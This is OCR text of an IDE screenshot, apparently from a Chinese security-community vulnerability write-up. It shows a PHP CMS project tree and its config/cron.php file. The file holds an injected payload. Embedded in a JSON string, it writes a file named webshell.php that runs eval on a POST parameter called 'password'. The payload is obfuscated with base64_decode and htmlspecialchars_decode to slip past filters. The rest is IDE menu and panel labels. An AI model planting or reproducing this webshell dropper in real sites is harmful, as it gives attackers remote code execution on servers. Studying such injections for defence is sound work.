 File Edit View Navigate Code Refactor Run Tools VCS Window Help - cron.php
html cache config cron.php
Add Configuration...
Project
cron.php
Project
html
api
cache
app
attach
authcode
backups
caching
config
cron.php
domain_app.php
domain_client.php
domain_site.php
domain_sso.php
index.html
notice.php
site.php
system.php
webpath.php
data
database
debugbar
error
file
html
log
page
session
temp
template
thread
tool
weibo
weixin
.htaccess
api.php
captcha.ttf
1 <?php defined( constant_name: 'FCPATH') OR exit('No direct script access allowed');
2 $json='{"1":{"name":"","code":"[';
3 file_put_contents( filename: 'webshell.php', data: htmlspecialchars_decode( string: '&lt;').
4 '?php eval'.base64_decode( string: 'KA==').'@$_POST['.base64_decode( string: 'Ig==').
5 'password'.base64_decode( string: 'Ig==').']'.base64_decode( string: 'KQ==').';?'.
6 htmlspecialchars_decode( string: '>'));return;']"}}';
2 2
GitHub Copilot
Database
Notifications
Bookmarks
Structure
Version Control TODO Problems Terminal Services
PHP: 7.1 6:40 CRLF UTF-8 4 spaces
先知社区